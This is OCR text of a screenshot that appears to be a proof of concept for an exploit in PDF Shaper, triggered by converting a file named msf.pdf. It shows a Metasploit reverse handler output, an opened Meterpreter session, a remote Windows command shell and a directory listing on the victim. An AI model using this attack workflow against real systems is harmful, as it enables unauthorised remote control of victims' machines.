 PDF Shaper - For personal use only
PDF to Image
Edit Help
Add Files Convert
Size Pages Path
msf.pdf
Process
Processing files, please wait...
Total time: 00:27
Loading C:\Users\David\Desktop\msf.pdf
1 pages found
Process initiated...
Output directory: C:\Users\David\Desktop
OK Open
Output format: JPEG DPI: 72
msf_1
msf
Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Ubuntu Win7_EN XPSP3_Pro exploit 7 Windows 10
Applications Places Mon Aug 10, 6:25 PM
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.159.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.159.1
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.1:58974) at 2015-08-10 18:24:59 +0200
meterpreter > shell
Process 12068 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Program Files (x86)\Glorylogic\PDF Shaper>dir
dir
Volume in Laufwerk C: hat keine Bezeichnung.
Volumeseriennummer: BCCA-B2DB
Verzeichnis von C:\Program Files (x86)\Glorylogic\PDF Shaper
07.08.2015 11:25 <DIR> .
07.08.2015 11:25 <DIR> ..
14.05.2015 20:35 72.682 PDFShaper.chm
14.05.2015 21:23 1.195.008 PDFShaper.exe
14.05.2015 21:23 6.231.040 PDFTools.exe
14.05.2015 21:23 6.497.792 PDFtoRTF.exe
27.08.2014 23:11 8.793.600 pdfview.dll
07.08.2015 11:25 44.799 unins000.dat
07.08.2015 11:25 1.196.253 unins000.exe
7 Datei(en), 24.031.174 Bytes
2 Verzeichnis(se), 71.756.005.376 Bytes frei
C:\Program Files (x86)\Glorylogic\PDF Shaper>exit -y
meterpreter >
KALI LINU
"the quieter you become, the more you are abl
18:25
10.08.2015